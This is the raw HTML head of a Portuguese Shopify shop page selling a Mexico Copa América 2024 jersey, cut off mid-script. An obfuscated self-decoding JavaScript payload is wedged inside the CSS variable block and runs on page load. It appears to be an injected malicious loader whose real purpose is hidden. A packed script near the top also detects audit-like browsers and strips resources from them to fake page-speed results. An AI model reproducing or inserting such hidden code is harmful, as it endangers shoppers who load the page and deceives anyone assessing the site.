  <meta name="twitter:image" content="https:files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//gmstorept.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gmstorept.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gmstorept.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gmstorept.com/cdn/fonts/arimo/arimo_n7.1d2d0638e6a1228d86beb0e10006e3280ccb2d04.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gmstorept.com/cdn/fonts/arimo/arimo_i4.438ddb21a1b98c7230698d70dc1a21df235701b2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gmstorept.com/cdn/fonts/arimo/arimo_i7.b9f09537c29041ec8d51f8cdb7c9b8e4f1f82cb1.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gmstorept.com/cdn/shop/t/21/assets/font-theme-star.woff2?v=176977276741202493121739297093" as="font" type="font/woff2" crossorigin><link preload href="//gmstorept.com/cdn/fonts/arimo/arimo_n6.9c18b0befd86597f319b7d7f925727d04c262b32.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//gmstorept.com/cdn/shop/t/21/assets/font-theme-star.eot?v=178649971611478077551739297093);
    src: url(//gmstorept.com/cdn/shop/t/21/assets/font-theme-star.woff2?v=176977276741202493121739297093) format("woff2"), url(//gmstorept.com/cdn/shop/t/21/assets/font-theme-star.ttf?v=17527569363257290761739297093) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//gmstorept.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//gmstorept.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//gmstorept.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2") format("woff2"),
       url("//gmstorept.com/cdn/fonts/arimo/arimo_n4.0da809f7d1d5ede2a73be7094ac00741efdb6387.woff") format("woff");
}

@font-face {
  font-family: Arimo;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//gmstorept.com/cdn/fonts/arimo/arimo_n6.9c18b0befd86597f319b7d7f925727d04c262b32.woff2") format("woff2"),
       url("//gmstorept.com/cdn/fonts/arimo/arimo_n6.422bf6679b81a8bfb1b25d19299a53688390c2b9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//gmstorept.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//gmstorept.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}


  @font-face {
  font-family: Arimo;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//gmstorept.com/cdn/fonts/arimo/arimo_n7.1d2d0638e6a1228d86beb0e10006e3280ccb2d04.woff2") format("woff2"),
       url("//gmstorept.com/cdn/fonts/arimo/arimo_n7.f4b9139e8eac4a17b38b8707044c20f54c3be479.woff") format("woff");
}

  @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//gmstorept.com/cdn/fonts/arimo/arimo_i4.438ddb21a1b98c7230698d70dc1a21df235701b2.woff2") format("woff2"),
       url("//gmstorept.com/cdn/fonts/arimo/arimo_i4.0e1908a0dc1ec32fabb5a03a0c9ee2083f82e3d7.woff") format("woff");
}

  @font-face {
  font-family: Arimo;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//gmstorept.com/cdn/fonts/arimo/arimo_i7.b9f09537c29041ec8d51f8cdb7c9b8e4f1f82cb1.woff2") format("woff2"),
       url("//gmstorept.com/cdn/fonts/arimo/arimo_i7.ec659fc855f754fd0b1bd052e606bba1058f73da.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Jost, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Arimo, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #000000;
    --text-color-rgb           : 0, 0, 0;
    --heading-color            : #000000;
    --border-color             : #48b448;
    --border-color-rgb         : 72, 180, 72;
    --form-border-color        : #41a241;
    --accent-color             : #064a2d;
    --accent-color-rgb         : 6, 74, 45;
    --link-color               : #48b448;
    --link-color-hover         : #327d32;
    --background               : #f2f2f2;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(6, 74, 45, 0.08);
    --corstars                 : #f45a1c;
    --cordabarra               : #064a2d;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --btn-primary-color-buy    : #064a2d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #48b448;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #48b448;
    --success-background: rgba(72, 180, 72, 0.11);

    --primary-button-background         : #0fb930;
    --primary-button-background-rgb     : 15, 185, 48;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #3a2a2f;
    --secondary-button-background-rgb   : 58, 42, 47;
    --secondary-button-background-rgb-2 : 58 42 47;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #fdfdfd;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #fdfdfd;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #064a2d;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #e9e2dd;
    --header-border-color    : rgba(233, 226, 221, 0.3);
    --header-accent-color    : #046c40;

    --flickity-arrow-color: #2b6b2b;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #064a2d;
    --product-on-sale-accent-rgb       : 6, 74, 45;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #48b448;
    --product-cor-do-preco             : #48b448;
    --cor-do-fundinho                  : #064a2d;
    --product-cor-do-preco-riscado     : #000000;
    --product-cor-dos-titles           : #000000;
    --product-in-stock-color           : #008a00;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69627773195/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6cf62400c13092013e304a654f373e0c">
<meta id="in-context-paypal-metadata" data-shop-id="69627773195" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://gmstorept.com/products/mexico-equipamento-principal-copa-america-2024.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-PT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-PT&shop_id=69627773195" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69627773195,"countryCode":"PT","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69627773195","merchantName":"G\u0026M","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard"],"total":{"type":"pending","label":"G\u0026M","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6cf62400c13092013e304a654f373e0c","betas":["rich-media-storefront-analytics"],"domain":"gmstorept.com","predictiveSearch":true,"shopId":69627773195,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ec2842.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "PT";
Shopify.theme = {"name":"2025","id":160579387659,"schema_name":"Classic®","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gmstorept.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQuDLUGT.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_XemvIlbK.esm.js"></script>
<script type="module">
  await import("//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQuDLUGT.pt-PT.esm.js");
await import("//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_XemvIlbK.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CVOiRD2s.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By1WZ9Au.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"shop-button":["modules/v2/client.shop-button_hg92yUDu.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Bwc3YUtu.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKelJ3tP.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Ap3nNsYQ.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BDzLsKmI.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"pay-button":["modules/v2/client.pay-button_DmQmWqQQ.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BQuDLUGT.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_eMxdLAxg.pt-PT.esm.js","modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DkSuOSZN.pt-PT.esm.js","modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_2Nkrjhnt.pt-PT.esm.js","modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BxF8ZEat.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"lead-capture":["modules/v2/client.lead-capture_xq_Vyc0s.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_7Y5lYj0X.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"shop-login":["modules/v2/client.shop-login_ziSJvnDP.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DkN74MIK.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=ec2842.myshopify.com","https:\/\/dev.younet.network\/scriptTag\/infinite-option.js?shop=ec2842.myshopify.com","https:\/\/dev.younet.network\/scriptTag\/infinite-option-price.js?shop_id=75970\u0026shop=ec2842.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69627773195,"offset":0,"reqid":"bfcdadbb-e7b5-4739-9832-f887cf240fc7-1768979134","pageurl":"gmstorept.com\/products\/mexico-equipamento-principal-copa-america-2024","u":"ba8690ccfcd9","p":"product","rtyp":"product","rid":8527145238795};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const 